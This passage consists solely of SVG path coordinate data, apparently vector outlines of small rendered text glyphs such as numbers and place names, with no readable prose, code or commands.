79.0846 77.8194 79.0617 77.7687 79.016C77.718 78.9703 77.6935 78.9051 77.6935 78.8207C77.6935 78.6398 77.8382 78.545 78.1275 78.5363L78.2793 78.5314V78.4759C78.2793 78.4055 78.2642 78.3538 78.2336 78.3206C78.2031 78.2875 78.1554 78.27 78.089 78.27C78.0145 78.27 77.93 78.2927 77.8356 78.3386L77.794 78.2347C77.8382 78.2109 77.8863 78.192 77.9387 78.1784C77.9911 78.1647 78.0444 78.158 78.0972 78.158C78.204 78.158 78.283 78.1816 78.3341 78.229C78.3852 78.2765 78.4118 78.3525 78.4118 78.4571V79.0682H78.3114ZM78.0049 78.9727C78.0892 78.9727 78.1554 78.9495 78.2035 78.9032C78.2516 78.8568 78.2761 78.7921 78.2761 78.7087V78.6277L78.1405 78.6336C78.0327 78.6372 77.9547 78.6541 77.9068 78.6842C77.859 78.7143 77.8356 78.7596 77.8356 78.8224C77.8356 78.8713 77.8503 78.9086 77.8798 78.9344C77.9092 78.9601 77.9515 78.9727 78.0049 78.9727ZM79.3049 79.0682V78.4889C79.3049 78.4159 79.2884 78.3614 79.2551 78.3254C79.2217 78.2895 79.1698 78.2715 79.0989 78.2715C79.0054 78.2715 78.9368 78.2968 78.893 78.3475C78.8493 78.3982 78.8278 78.4818 78.8278 78.5985V79.0682H78.6921V78.1727H78.8025L78.8244 78.2953H78.8311C78.8588 78.2511 78.8978 78.2171 78.9478 78.1931C78.9978 78.1691 79.0539 78.1563 79.1154 78.1563C79.2233 78.1563 79.3045 78.1825 79.3588 78.2347C79.4132 78.2869 79.4407 78.3696 79.4407 78.4839V79.0682H79.3049ZM79.8623 78.8737L79.8746 78.8926C79.8603 78.9471 79.84 79.0101 79.8134 79.0823L79.73 79.2841H79.6278L79.6761 79.074L79.7135 78.8737H79.8623ZM81.4483 79.0682H81.285L80.8493 78.4889L80.7244 78.6V79.0682H80.5856V77.8735H80.7244V78.466L81.2662 77.8735H81.4303L80.95 78.3925L81.4483 79.0682ZM82.1439 79.0682L82.1168 78.9408H82.1103C82.0657 78.9969 82.0209 79.035 81.9763 79.0552C81.9316 79.0753 81.8769 79.0846 81.8104 79.0846C81.7216 79.0846 81.6519 79.0617 81.6012 79.016C81.5505 78.9703 81.526 78.9051 81.526 78.8207C81.526 78.6398 81.6707 78.545 81.96 78.5363L82.112 78.5314V78.4759C82.112 78.4055 82.0967 78.3538 82.0661 78.3206C82.0356 78.2875 81.988 78.27 81.9215 78.27C81.847 78.27 81.7625 78.2927 81.6683 78.3386L81.6265 78.2347C81.6707 78.2109 81.719 78.192 81.7712 78.1784C81.8234 78.1647 81.8769 78.158 81.9297 78.158C82.0365 78.158 82.1155 78.1816 82.1666 78.229C82.2177 78.2765 82.2443 78.3525 82.2443 78.4571V79.0682H82.1439ZM81.8374 78.9727C81.9219 78.9727 81.9879 78.9495 82.036 78.9032C82.0841 78.8568 82.1088 78.7921 82.1088 78.7087V78.6277L81.973 78.6336C81.8652 78.6372 81.7872 78.6541 81.7394 78.6842C81.6915 78.7143 81.6683 78.7596 81.6683 78.8224C81.6683 78.8713 81.6828 78.9086 81.7123 78.9344C81.7417 78.9601 81.784 78.9727 81.8374 78.9727ZM82.9332 78.1563C82.9691 78.1559 83.0049 78.1592 83.0402 78.166L83.0215 78.2921C82.9894 78.2844 82.9565 78.2803 82.9234 78.2797C82.8509 78.2797 82.7888 78.3092 82.737 78.3679C82.6852 78.4265 82.6603 78.5002 82.6603 78.5879V79.0682H82.5246V78.1727H82.6365L82.6521 78.3386H82.6586C82.692 78.2802 82.7318 78.2353 82.7788 78.2037C82.8258 78.1721 82.8771 78.1563 82.9332 78.1563ZM83.8206 79.0682V78.4889C83.8206 78.4159 83.8039 78.3614 83.7708 78.3254C83.7377 78.2895 83.6855 78.2715 83.6147 78.2715C83.5211 78.2715 83.4525 78.2968 83.4087 78.3475C83.365 78.3982 83.3433 78.4818 83.3433 78.5985V79.0682H83.2078V78.1727H83.318L83.3401 78.2953H83.3466C83.3745 78.2511 83.4135 78.2171 83.4635 78.1931C83.5158 78.1681 83.5732 78.1555 83.6311 78.1563C83.739 78.1563 83.8202 78.1825 83.8745 78.2347C83.9289 78.2869 83.9564 78.3696 83.9564 78.4839V79.0682H83.8206ZM84.7866 79.0682L84.7596 78.9408H84.7531C84.7085 78.9969 84.6636 79.035 84.619 79.0552C84.5744 79.0753 84.5196 79.0846 84.4532 79.0846C84.3644 79.0846 84.2946 79.0617 84.244 79.016C84.1933 78.9703 84.1688 78.9051 84.1688 78.8207C84.1688 78.6398 84.3135 78.545 84.6026 78.5363L84.7546 78.5314V78.4759C84.7546 78.4055 84.7394 78.3538 84.7089 78.3206C84.6784 78.2875 84.6307 78.27 84.5642 78.27C84.4895 78.27 84.4053 78.2927 84.3109 78.3386L84.2693 78.2347C84.3135 78.2109 84.3616 78.192 84.414 78.1784C84.4664 78.1647 84.5196 78.158 84.5725 78.158C84.6792 78.158 84.7583 78.1816 84.8094 78.229C84.8605 78.2765 84.8871 78.3525 84.8871 78.4571V79.0682H84.7866ZM84.48 78.9727C84.5645 78.9727 84.6307 78.9495 84.6786 78.9032C84.7264 78.8568 84.7513 78.7921 84.7513 78.7087V78.6277L84.6158 78.6336C84.5079 78.6372 84.43 78.6541 84.3821 78.6842C84.3343 78.7143 84.3109 78.7596 84.3109 78.8224C84.3109 78.8713 84.3256 78.9086 84.3551 78.9344C84.3845 78.9601 84.4267 78.9727 84.48 78.9727ZM85.4566 78.9727C85.4807 78.9727 85.5039 78.971 85.5262 78.9677L85.5792 78.9562V79.0602C85.5583 79.0688 85.5363 79.0746 85.5138 79.0773C85.4855 79.0823 85.4599 79.0846 85.4369 79.0846C85.2637 79.0846 85.1771 78.9935 85.1771 78.8109V78.278H85.0489V78.2126L85.1771 78.1563L85.2342 77.9651H85.3129V78.1727H85.5727V78.278H85.3129V78.8051C85.3129 78.859 85.3256 78.9006 85.3512 78.9294C85.3767 78.9582 85.412 78.9727 85.4566 78.9727ZM86.3099 79.0682L86.2828 78.9408H86.2763C86.2317 78.9969 86.1869 79.035 86.1423 79.0552C86.0976 79.0753 86.0428 79.0846 85.9764 79.0846C85.8876 79.0846 85.8179 79.0617 85.7672 79.016C85.7165 78.9703 85.692 78.9051 85.692 78.8207C85.692 78.6398 85.8367 78.545 86.1258 78.5363L86.2778 78.5314V78.4759C86.2778 78.4055 86.2626 78.3538 86.2321 78.3206C86.2016 78.2875 86.1539 78.27 86.0875 78.27C86.0127 78.27 85.9285 78.2927 85.8341 78.3386L85.7925 78.2347C85.8367 78.2109 85.8848 78.192 85.9372 78.1784C85.9896 78.1647 86.0429 78.158 86.0957 78.158C86.2025 78.158 86.2815 78.1816 86.3326 78.229C86.3837 78.2765 86.4103 78.3525 86.4103 78.4571V79.0682H86.3099ZM86.0032 78.9727C86.0877 78.9727 86.1539 78.9495 86.2018 78.9032C86.2497 78.8568 86.2746 78.7921 86.2746 78.7087V78.6277L86.139 78.6336C86.0312 78.6372 85.9532 78.6541 85.9053 78.6842C85.8575 78.7143 85.8341 78.7596 85.8341 78.8224C85.8341 78.8713 85.8488 78.9086 85.8783 78.9344C85.9077 78.9601 85.95 78.9727 86.0032 78.9727ZM86.8246 78.6097C86.848 78.5766 86.8837 78.5331 86.9316 78.4792L87.2209 78.1727H87.3818L87.0191 78.5543L87.4071 79.0682H87.243L86.9268 78.645L86.8246 78.7332V79.0682H86.6906V77.7968H86.8246V78.4709L86.8181 78.6097H86.8246ZM88.1207 79.0682L88.0936 78.9408H88.0871C88.0425 78.9969 87.9977 79.035 87.953 79.0552C87.9084 79.0753 87.8536 79.0846 87.7872 79.0846C87.6984 79.0846 87.6287 79.0617 87.578 79.016C87.5273 78.9703 87.5028 78.9051 87.5028 78.8207C87.5028 78.6398 87.6475 78.545 87.9368 78.5363L88.0888 78.5314V78.4759C88.0888 78.4055 88.0734 78.3538 88.0429 78.3206C88.0124 78.2875 87.9647 78.27 87.8983 78.27C87.8238 78.27 87.7393 78.2927 87.6451 78.3386L87.6033 78.2347C87.6475 78.2109 87.6958 78.192 87.748 78.1784C87.8002 78.1647 87.8536 78.158 87.9065 78.158C88.0132 78.158 88.0923 78.1816 88.1434 78.229C88.1945 78.2765 88.2211 78.3525 88.2211 78.4571V79.0682H88.1207ZM87.8142 78.9727C87.8987 78.9727 87.9647 78.9495 88.0128 78.9032C88.0609 78.8568 88.0856 78.7921 88.0856 78.7087V78.6277L87.9498 78.6336C87.8419 78.6372 87.764 78.6541 87.7161 78.6842C87.6683 78.7143 87.6451 78.7596 87.6451 78.8224C87.6451 78.8713 87.6596 78.9086 87.6891 78.9344C87.7185 78.9601 87.7607 78.9727 87.8142 78.9727ZM88.6436 78.8737L88.6557 78.8926C88.6417 78.9471 88.6213 79.0101 88.5945 79.0823L88.5113 79.2841H88.4091L88.4574 79.074L88.4948 78.8737H88.6436ZM89.6577 78.3386C89.7835 78.3386 89.8825 78.3698 89.9544 78.4326C90.0263 78.4954 90.0631 78.5799 90.0631 78.6884C90.0631 78.812 90.0235 78.909 89.9444 78.9792C89.8654 79.0493 89.7578 79.0846 89.6194 79.0846C89.4847 79.0846 89.3821 79.0632 89.3112 79.0201V78.8893C89.3494 78.9138 89.3968 78.9333 89.4535 78.9473C89.5103 78.9614 89.5659 78.9677 89.6209 78.9677C89.7168 78.9677 89.7911 78.9452 89.844 78.8999C89.8968 78.8547 89.9241 78.7893 89.9241 78.7037C89.9241 78.5372 89.8219 78.4538 89.6177 78.4538C89.5659 78.4538 89.4968 78.4616 89.4102 78.4774L89.3398 78.4326L89.3849 77.8735H89.9789V77.9986H89.5007L89.4706 78.3572C89.5332 78.3449 89.5956 78.3386 89.6577 78.3386ZM90.2558 78.5576C90.2558 78.3228 90.3013 78.1474 90.3923 78.0313C90.4832 77.9153 90.619 77.8564 90.7976 77.8564C90.8591 77.8564 90.9077 77.8616 90.9432 77.872V77.9889C90.9012 77.9753 90.8533 77.9683 90.7994 77.9683C90.6712 77.9683 90.5735 78.0084 90.506 78.0885C90.4384 78.1686 90.4014 78.2934 90.3949 78.4644H90.4046C90.4646 78.3707 90.5592 78.3239 90.6889 78.3239C90.7963 78.3239 90.8808 78.3562 90.9423 78.4211C91.0038 78.4861 91.0354 78.5738 91.0354 78.6851C91.0354 78.8092 91.0014 78.9071 90.9332 78.9783C90.865 79.0496 90.7743 79.0846 90.6588 79.0846C90.535 79.0846 90.4371 79.0383 90.3645 78.9456C90.292 78.8529 90.2558 78.7232 90.2558 78.5576ZM90.6571 78.9694C90.7344 78.9694 90.7944 78.9452 90.8368 78.8967C90.8793 78.8482 90.9014 78.7771 90.9014 78.6851C90.9014 78.6061 90.8815 78.5439 90.8418 78.4987C90.8022 78.4534 90.7426 78.4309 90.6636 78.4309C90.6147 78.4309 90.5696 78.4411 90.5289 78.4612C90.4895 78.48 90.4557 78.5087 90.4308 78.5446C90.4068 78.5799 90.3949 78.6167 90.3949 78.6548C90.3949 78.7109 90.4057 78.7633 90.4276 78.8118C90.4473 78.8578 90.4792 78.8976 90.5198 78.927C90.56 78.9552 90.608 78.97 90.6571 78.9694ZM91.985 79.0682H91.1998V78.9515L91.5142 78.6351L91.7039 78.4276C91.7344 78.3863 91.7574 78.346 91.7726 78.3066C91.7877 78.2672 91.7955 78.2252 91.7955 78.1801C91.7955 78.1162 91.776 78.0658 91.7375 78.0287C91.6989 77.9917 91.645 77.9724 91.5764 77.9724C91.5282 77.9722 91.4803 77.9805 91.4349 77.9969C91.3814 78.019 91.3315 78.0491 91.287 78.0861L91.2152 77.9937C91.3254 77.9023 91.4451 77.8564 91.5748 77.8564C91.687 77.8564 91.7749 77.8854 91.8388 77.943C91.9027 78.0006 91.9343 78.0772 91.9343 78.1743C91.9343 78.2501 91.9131 78.325 91.8707 78.399C91.8282 78.4731 91.7485 78.5669 91.632 78.6801L91.3704 78.9359V78.9424H91.985V79.0682ZM92.66 79.0682H92.5277V78.2167L92.5342 78.0157L92.4958 78.0517L92.3012 78.2111L92.2293 78.118L92.5456 77.8735H92.66V79.0682ZM93.9071 78.4692C93.9071 78.6758 93.8744 78.83 93.809 78.9318C93.7436 79.0335 93.6446 79.0846 93.5106 79.0846C93.3822 79.0846 93.2843 79.0327 93.2174 78.9285C93.1505 78.8243 93.1167 78.6708 93.1167 78.4692C93.1167 78.2611 93.1492 78.1067 93.2141 78.006C93.2791 77.9053 93.3778 77.8548 93.5106 77.8548C93.6403 77.8548 93.7386 77.9073 93.8057 78.0125C93.8729 78.1177 93.9071 78.27 93.9071 78.4692ZM93.254 78.4692C93.254 78.6431 93.2745 78.7698 93.3153 78.8492C93.356 78.9287 93.4214 78.9677 93.5106 78.9677C93.5516 78.9698 93.5922 78.9595 93.6272 78.9381C93.6623 78.9167 93.69 78.8852 93.7068 78.8477C93.7477 78.767 93.7681 78.6409 93.7681 78.4692C93.7681 78.2975 93.7477 78.1721 93.7068 78.0926C93.69 78.0551 93.6623 78.0236 93.6273 78.0022C93.5923 77.9807 93.5516 77.9703 93.5106 77.9724C93.4214 77.9724 93.3562 78.0118 93.3153 78.0909C93.2743 78.1699 93.254 78.2955 93.254 78.4692ZM94.2241 79.0682L94.7192 77.9986H94.068V77.8735H94.8632V77.9822L94.3744 79.0682H94.2241ZM66.7229 81.0206H67.0596V81.1332H66.7229V81.4814H66.6094V81.1332H66.2744V81.0206H66.6094V80.6707H66.7229V81.0206ZM68.0142 80.9821C68.0142 81.4496 67.8331 81.6832 67.4715 81.6832C67.4083 81.6832 67.3582 81.6778 67.3212 81.6668V81.5501C67.3647 81.5641 67.4143 81.5713 67.4698 81.5713C67.6006 81.5713 67.6993 81.531 67.7658 81.4502C67.8323 81.3695 67.8693 81.2449 67.8752 81.0778H67.8654C67.8358 81.1226 67.7946 81.1584 67.7461 81.1815C67.6965 81.2049 67.6406 81.2166 67.5785 81.2166C67.4728 81.2166 67.389 81.185 67.3268 81.1217C67.2647 81.0585 67.2337 80.9704 67.2337 80.8571C67.2337 80.7328 67.2684 80.6347 67.3375 80.5628C67.4065 80.4909 67.4988 80.455 67.612 80.455C67.6933 80.455 67.7641 80.476 67.8245 80.518C67.8849 80.56 67.9323 80.62 67.965 80.7001C67.9977 80.7802 68.0142 80.8738 68.0142 80.9821ZM67.612 80.571C67.5341 80.571 67.4739 80.5962 67.4314 80.6462C67.389 80.6962 67.3678 80.7662 67.3678 80.8554C67.3678 80.934 67.3873 80.9957 67.4265 81.041C67.4657 81.0862 67.5254 81.1079 67.6055 81.1079C67.6527 81.1084 67.6994 81.0981 67.742 81.0778C67.7817 81.0595 67.8158 81.031 67.8409 80.9953C67.8648 80.9604 67.8769 80.9238 67.8769 80.8857C67.8774 80.831 67.8659 80.7769 67.8433 80.7272C67.821 80.6787 67.7896 80.6406 67.7493 80.6126C67.7091 80.5847 67.6638 80.571 67.612 80.571ZM68.6892 81.6668H68.5566V80.8153L68.5634 80.6143L68.5248 80.6503L68.3303 80.8097L68.2584 80.7166L68.5746 80.4721H68.6892V81.6668ZM69.1311 81.2805V81.1562H69.5324V81.2805H69.1311ZM70.469 80.9821C70.469 81.4496 70.288 81.6832 69.9263 81.6832C69.8631 81.6832 69.8131 81.6778 69.776 81.6668V81.5501C69.8196 81.5641 69.8691 81.5713 69.9246 81.5713C70.0554 81.5713 70.1539 81.531 70.2204 81.4502C70.2869 81.3695 70.3239 81.2449 70.33 81.0778H70.3202C70.2906 81.1225 70.2493 81.1583 70.2009 81.1815C70.1513 81.2049 70.0954 81.2166 70.0333 81.2166C69.9276 81.2166 69.8438 81.185 69.7817 81.1217C69.7195 81.0585 69.6885 80.9704 69.6885 80.8571C69.6885 80.7328 69.7232 80.6347 69.7923 80.5628C69.8614 80.4909 69.9536 80.455 70.0669 80.455C70.1481 80.455 70.2189 80.476 70.2793 80.518C70.3397 80.56 70.3871 80.62 70.4198 80.7001C70.4525 80.7802 70.469 80.8738 70.469 80.9821ZM70.0669 80.571C69.9889 80.571 69.9287 80.5962 69.8863 80.6462C69.8438 80.6962 69.8226 80.7662 69.8226 80.8554C69.8226 80.934 69.8421 80.9957 69.8813 81.041C69.9205 81.0862 69.9802 81.1079 70.0604 81.1079C70.1075 81.1084 70.1542 81.0981 70.1968 81.0778C70.2365 81.0595 70.2707 81.031 70.2958 80.9953C70.3196 80.9604 70.3317 80.9238 70.3317 80.8857C70.3322 80.831 70.3208 80.7769 70.2981 80.7272C70.2758 80.6787 70.2444 80.6406 70.2042 80.6126C70.1639 80.5847 70.1186 80.571 70.0669 80.571ZM71.0368 80.455C71.1457 80.455 71.2321 80.4803 71.2958 80.531C71.3594 80.5817 71.3915 80.6516 71.3915 80.741C71.3915 80.7999 71.3733 80.8534 71.3367 80.9019C71.3001 80.9504 71.2419 80.9946 71.162 81.0345C71.2588 81.0808 71.3278 81.1295 71.3685 81.1806C71.4091 81.2304 71.4308 81.2929 71.4298 81.3571C71.4298 81.4563 71.3954 81.5356 71.3261 81.5949C71.2568 81.6542 71.1622 81.6832 71.0418 81.6832C70.9142 81.6832 70.8161 81.6555 70.7475 81.5999C70.6788 81.5442 70.6446 81.4645 70.6446 81.3621C70.6446 81.2252 70.728 81.1189 70.8947 81.0425C70.8194 81 70.7654 80.9543 70.7327 80.9052C70.7001 80.856 70.6838 80.8004 70.6838 80.7393C70.6838 80.6527 70.7156 80.5838 70.7795 80.5327C70.8434 80.4816 70.9296 80.455 71.0368 80.455ZM70.7787 81.3653C70.7787 81.4307 70.8012 81.4816 70.8464 81.5182C70.8917 81.5548 70.9562 81.5728 71.0385 81.5728C71.1208 81.5728 71.1827 81.5537 71.228 81.5156C71.2733 81.4775 71.2958 81.4253 71.2958 81.3588C71.2958 81.306 71.2746 81.259 71.2321 81.2183C71.1897 81.1776 71.1156 81.1369 71.0099 81.0981C70.9287 81.133 70.8698 81.1717 70.8334 81.2142C70.7971 81.2566 70.7787 81.3064 70.7787 81.3653ZM71.0353 80.5654C70.9671 80.5654 70.9138 80.5816 70.875 80.6143C70.8363 80.647 70.817 80.6906 70.817 80.7451C70.816 80.7928 70.8333 80.8389 70.8653 80.8742C70.8973 80.9102 70.9567 80.9461 71.0433 80.9821C71.1212 80.9494 71.1762 80.9143 71.2085 80.8766C71.2408 80.8389 71.2575 80.7952 71.2575 80.7451C71.2575 80.6901 71.2375 80.6464 71.1979 80.6143C71.1583 80.5823 71.1044 80.5654 71.0353 80.5654ZM72.4407 81.3922H72.2633V81.6668H72.1334V81.3922H71.5524V81.2737L72.1195 80.4656H72.2633V81.269H72.4407V81.3922ZM72.1334 81.269V80.8718L72.1416 80.6079H72.1351L72.0615 80.7378L71.6882 81.269H72.1334ZM72.9303 80.9372C73.0561 80.9372 73.1549 80.9684 73.2268 81.0312C73.2987 81.094 73.3355 81.1785 73.3355 81.287C73.3355 81.4106 73.2961 81.5076 73.217 81.5778C73.138 81.6479 73.0301 81.6832 72.8918 81.6832C72.7573 81.6832 72.6546 81.6618 72.5838 81.6187V81.4879C72.6277 81.5148 72.6757 81.5344 72.7259 81.5459C72.7807 81.5593 72.837 81.5662 72.8935 81.5663C72.9894 81.5663 73.0637 81.5438 73.1165 81.4985C73.1694 81.4533 73.1967 81.3879 73.1967 81.3023C73.1967 81.1358 73.0944 81.0524 72.8902 81.0524C72.8385 81.0524 72.7692 81.0602 72.6826 81.076L72.6124 81.0312L72.6572 80.4721H73.2514V80.5972H72.7733L72.743 80.9559C72.8058 80.9435 72.8682 80.9372 72.9303 80.9372ZM74.3063 81.0678C74.3063 81.2744 74.2736 81.4286 74.2082 81.5304C74.1428 81.6321 74.044 81.6832 73.91 81.6832C73.7813 81.6832 73.6837 81.6313 73.6165 81.5271C73.5494 81.4229 73.5161 81.2694 73.5161 81.0678C73.5161 80.8597 73.5486 80.7053 73.6133 80.6046C73.678 80.5039 73.777 80.4535 73.91 80.4535C74.0397 80.4535 74.138 80.5059 74.2049 80.6111C74.2718 80.7163 74.3063 80.8686 74.3063 81.0678ZM73.6534 81.0678C73.6534 81.2417 73.6739 81.3684 73.7146 81.4479C73.7554 81.5273 73.8208 81.5663 73.91 81.5663C73.951 81.5684 73.9916 81.5581 74.0266 81.5367C74.0616 81.5153 74.0894 81.4838 74.1062 81.4463C74.1469 81.3656 74.1675 81.2395 74.1675 81.0678C74.1675 80.8961 74.1469 80.7707 74.1062 80.6912C74.0894 80.6537 74.0617 80.6222 74.0267 80.6008C73.9917 80.5793 73.951 80.5689 73.91 80.571C73.8208 80.571 73.7556 80.6105 73.7146 80.6895C73.6737 80.7685 73.6534 80.8941 73.6534 81.0678ZM75.4096 81.6668H75.2771V80.8153L75.2838 80.6143L75.2452 80.6503L75.0508 80.8097L74.9789 80.7166L75.295 80.4721H75.4096V81.6668ZM76.65 81.6668H75.8648V81.5501L76.1792 81.2337L76.3689 81.0262C76.3994 80.9849 76.4222 80.9446 76.4376 80.9052C76.4529 80.8658 76.4603 80.8238 76.4603 80.7787C76.4603 80.7148 76.441 80.6644 76.4025 80.6273C76.3639 80.5903 76.31 80.571 76.2414 80.571C76.1931 80.5708 76.1453 80.5791 76.0999 80.5955C76.0464 80.6176 75.9965 80.6477 75.952 80.6847L75.8801 80.5923C75.9902 80.5009 76.1101 80.455 76.2398 80.455C76.352 80.455 76.4399 80.484 76.5036 80.5416C76.5673 80.5992 76.5993 80.6759 76.5993 80.7729C76.5993 80.8487 76.5781 80.9236 76.5356 80.9976C76.4932 81.0717 76.4135 81.1655 76.297 81.2787L76.0354 81.5345V81.541H76.65V81.6668ZM77.5627 80.7534C77.5627 80.8296 77.5413 80.892 77.4982 80.9405C77.4551 80.989 77.3951 81.0212 77.3167 81.0377V81.0442C77.4127 81.0561 77.4837 81.0866 77.53 81.1358C77.5764 81.185 77.5996 81.2491 77.5996 81.3285C77.5996 81.4424 77.5599 81.5301 77.4811 81.5916C77.4023 81.6531 77.2899 81.6832 77.1444 81.6832C77.086 81.6836 77.0277 81.6787 76.9703 81.6685C76.9173 81.659 76.866 81.6422 76.8176 81.6187V81.4896C76.8694 81.5152 76.9244 81.5347 76.9826 81.5483C77.0373 81.561 77.0932 81.5676 77.1493 81.568C77.3557 81.568 77.459 81.487 77.459 81.3253C77.459 81.1804 77.3451 81.1079 77.1173 81.1079H76.9997V80.9911H77.119C77.2122 80.9911 77.286 80.9706 77.3406 80.9299C77.3951 80.8892 77.4222 80.8311 77.4222 80.7581C77.4222 80.6999 77.4021 80.6542 77.3618 80.6208C77.3215 80.5875 77.2678 80.571 77.1992 80.571C77.1468 80.571 77.0976 80.5782 77.0513 80.5923C77.0049 80.6063 76.9521 80.6325 76.8927 80.6707L76.8241 80.5793C76.873 80.5405 76.9295 80.5104 76.9932 80.4885C77.0569 80.4667 77.1251 80.455 77.1959 80.455C77.312 80.455 77.4021 80.4816 77.4664 80.5351C77.5307 80.5886 77.5627 80.6607 77.5627 80.7534ZM78.6219 81.3922H78.4445V81.6668H78.3146V81.3922H77.7336V81.2737L78.3008 80.4656H78.4445V81.269H78.6219V81.3922ZM78.3146 81.269V80.8718L78.3226 80.6079H78.3161C78.2901 80.66 78.2655 80.7034 78.2427 80.7378L77.8692 81.269H78.3146ZM79.1113 80.9372C79.2371 80.9372 79.3361 80.9684 79.408 81.0312C79.4799 81.094 79.5167 81.1785 79.5167 81.287C79.5167 81.4106 79.477 81.5076 79.3982 81.5778C79.3194 81.6479 79.2113 81.6832 79.073 81.6832C78.9383 81.6832 78.8356 81.6618 78.7648 81.6187V81.4879C78.8029 81.5124 78.8504 81.5319 78.9071 81.5459C78.9638 81.56 79.0195 81.5663 79.0745 81.5663C79.1704 81.5663 79.2447 81.5438 79.2975 81.4985C79.3504 81.4533 79.3777 81.3879 79.3777 81.3023C79.3777 81.1358 79.2754 81.0524 79.0712 81.0524C79.0195 81.0524 78.9504 81.0602 78.8638 81.076L78.7934 81.0312L78.8384 80.4721H79.4324V80.5972H78.9543L78.9242 80.9559C78.9868 80.9435 79.0491 80.9372 79.1113 80.9372ZM79.9 81.4723L79.9121 81.4912C79.898 81.5457 79.8774 81.6087 79.8508 81.6809L79.7674 81.8827H79.6652L79.7135 81.6726L79.7512 81.4723H79.9ZM81.0113 80.7549C81.0509 80.7549 81.0867 80.7581 81.1183 80.7646L81.0994 80.8907C81.0673 80.883 81.0344 80.8789 81.0013 80.8783C80.929 80.8783 80.8669 80.9078 80.8151 80.9665C80.7634 81.0251 80.7382 81.0988 80.7382 81.1865V81.6668H80.6027V80.7713H80.7146L80.73 80.9372H80.7367C80.7657 80.8835 80.8067 80.8373 80.8567 80.8023C80.9022 80.7711 80.9561 80.7546 81.0113 80.7549ZM81.8366 81.6668L81.8095 81.5395H81.803C81.7584 81.5955 81.7138 81.6337 81.669 81.6538C81.6241 81.6739 81.5696 81.6832 81.5031 81.6832C81.4143 81.6832 81.3446 81.6603 81.2939 81.6146C81.2432 81.5689 81.2188 81.5037 81.2188 81.4193C81.2188 81.2384 81.3634 81.1436 81.6527 81.1349L81.8047 81.13V81.0745C81.8047 81.0041 81.7894 80.9524 81.7588 80.9193C81.7283 80.8861 81.6807 80.8686 81.6142 80.8686C81.5397 80.8686 81.4552 80.8913 81.361 80.9372L81.3192 80.8333C81.3634 80.8095 81.4117 80.7906 81.4639 80.777C81.5161 80.7633 81.5696 80.7566 81.6224 80.7566C81.7292 80.7566 81.8082 80.7802 81.8595 80.8277C81.9109 80.8751 81.9371 80.9511 81.9371 81.0557V81.6668H81.8366ZM81.5302 81.5713C81.6146 81.5713 81.6807 81.5481 81.7287 81.5018C81.7768 81.4554 81.8015 81.3907 81.8015 81.3073V81.2263L81.6657 81.2322C81.5579 81.2359 81.4799 81.2527 81.4321 81.2828C81.3842 81.3129 81.361 81.3582 81.361 81.421C81.361 81.4699 81.3758 81.5072 81.405 81.533C81.4342 81.5587 81.4767 81.5713 81.5302 81.5713ZM82.3531 81.6668H82.2173V80.7713H82.3531V81.6668ZM82.206 80.5286C82.206 80.4974 82.2136 80.4749 82.2287 80.4608C82.2439 80.4467 82.2632 80.4387 82.2859 80.4387C82.3069 80.4384 82.3272 80.4463 82.3424 80.4608C82.3583 80.4755 82.366 80.4981 82.366 80.5286C82.366 80.5591 82.3583 80.5819 82.3424 80.5972C82.3272 80.6117 82.3069 80.6197 82.2859 80.6193C82.2632 80.6193 82.2441 80.612 82.2287 80.5972C82.2134 80.5825 82.206 80.5591 82.206 80.5286ZM83.2535 81.6668V81.0875C83.2535 81.0145 83.237 80.96 83.2037 80.924C83.1703 80.8881 83.1183 80.8701 83.0475 80.8701C82.954 80.8701 82.8853 80.8954 82.8416 80.9461C82.7978 80.9968 82.7764 81.0804 82.7764 81.1971V81.6668H82.6406V80.7713H82.7511L82.7729 80.8939H82.7797C82.8074 80.8497 82.8464 80.8157 82.8964 80.7917C82.9464 80.7677 83.0025 80.7549 83.064 80.7549C83.1718 80.7549 83.253 80.7811 83.3074 80.8333C83.3617 80.8855 83.3892 80.9682 83.3892 81.0825V81.6668H83.2535ZM84.2782 81.5468H84.2708C84.2082 81.6378 84.1145 81.6832 83.9897 81.6832C83.8726 81.6832 83.7814 81.6432 83.716 81.5631C83.6506 81.4829 83.6188 81.3692 83.6188 81.2216C83.6188 81.0739 83.6515 80.9591 83.7169 80.8775C83.7823 80.7958 83.8732 80.7549 83.9897 80.7549C84.1112 80.7549 84.2046 80.7991 84.2693 80.8872H84.2799L84.2743 80.8227L84.2708 80.7599V80.3954H84.4066V81.6668H84.2962L84.2782 81.5468ZM84.0071 81.5696C84.0995 81.5696 84.1667 81.5447 84.208 81.4944C84.2494 81.4442 84.2708 81.3623 84.2708 81.2501V81.2216C84.2708 81.0947 84.2496 81.0041 84.2072 80.9502C84.1647 80.8963 84.098 80.8686 84.0053 80.8686C83.9694 80.8669 83.9336 80.8746 83.9015 80.891C83.8695 80.9073 83.8422 80.9317 83.8223 80.9617C83.7803 81.0232 83.7593 81.1105 83.7593 81.2231C83.7593 81.3376 83.7803 81.4238 83.8223 81.4823C83.8644 81.5408 83.9259 81.5696 84.0071 81.5696ZM85.0734 81.6832C84.941 81.6832 84.8365 81.643 84.7596 81.5622C84.6827 81.4814 84.6452 81.3697 84.6452 81.2263C84.6452 81.083 84.6805 80.9673 84.7513 80.8824C84.8222 80.7976 84.9183 80.7549 85.0383 80.7549C85.1504 80.7549 85.2392 80.7919 85.3046 80.866C85.37 80.94 85.4027 81.0368 85.4027 81.1577V81.2436H84.7858C84.7884 81.3487 84.8148 81.4286 84.865 81.4829C84.9153 81.5373 84.9867 81.5648 85.0783 81.5648C85.1747 81.5648 85.27 81.5447 85.3642 81.5042V81.6252C85.3204 81.6446 85.2746 81.6594 85.2278 81.6694C85.1853 81.6787 85.1338 81.6832 85.0734 81.6832ZM85.0365 80.8686C84.9646 80.8686 84.9073 80.892 84.8642 80.9387C84.8211 80.9855 84.7966 81.0505 84.789 81.1332H85.2572C85.2572 81.0477 85.2382 80.9823 85.2 80.9372C85.1619 80.8922 85.1074 80.8686 85.0365 80.8686ZM86.3662 81.6668L86.2018 81.1414L86.1438 80.9225H86.1373L86.0801 81.1432L85.911 81.6668H85.754L85.5097 80.7713H85.652L85.7834 81.2852L85.8358 81.523H85.8423L85.8709 81.403L85.906 81.2852L86.0704 80.7713H86.2174L86.3776 81.2852C86.4038 81.3624 86.4246 81.4414 86.4398 81.5215H86.4463C86.4504 81.491 86.4561 81.4607 86.4634 81.4307L86.6343 80.7713H86.7748L86.5271 81.6668H86.3662ZM87.667 81.0678C87.667 81.2744 87.6345 81.4286 87.5691 81.5304C87.5037 81.6321 87.4047 81.6832 87.2707 81.6832C87.1423 81.6832 87.0444 81.6313 86.9775 81.5271C86.9106 81.4229 86.8768 81.2694 86.8768 81.0678C86.8768 80.8597 